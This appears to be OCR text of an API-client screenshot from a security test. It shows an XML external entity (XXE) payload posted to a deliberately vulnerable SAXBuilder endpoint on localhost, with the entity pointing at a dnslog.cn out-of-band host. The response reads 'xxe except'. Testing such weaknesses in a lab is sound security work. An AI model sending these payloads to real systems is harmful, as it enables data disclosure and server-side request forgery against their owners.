 HTTP http://127.0.0.1:8080/SAXBuilder/vuln Save
POST http://127.0.0.1:8080/SAXBuilder/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE aaa [
3 <!ENTITY name SYSTEM "http://l56kml.dnslog.cn" >
4 ]>
5 <name>&name;</name>
Body Cookies Headers (5) Test Results 200 OK 10.20 s 174 B Save as Example
Pretty Raw Preview Visualize Text
1 xxe except